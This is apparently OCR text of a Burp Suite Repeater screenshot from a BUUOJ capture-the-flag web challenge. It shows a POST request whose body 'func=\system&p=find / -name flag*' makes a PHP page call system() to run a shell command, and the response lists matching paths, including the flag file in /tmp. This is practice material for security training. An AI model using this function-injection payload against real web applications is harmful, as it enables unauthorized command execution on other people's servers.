 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81
Connection: close
Referer: http://771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
func=\system&p=find / -name flag*
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
/proc/sys/kernel/sched_domain/cpu8/domain0/flags
/proc/sys/kernel/sched_domain/cpu9/domain0/flags
/sys/devices/pnp0/00:00/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/tunl0/flags
/sys/devices/virtual/net/lo/flags
/tmp/flagoefiu4r93
/tmp/flagoefiu4r93</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 4,062 bytes | 29,813 millis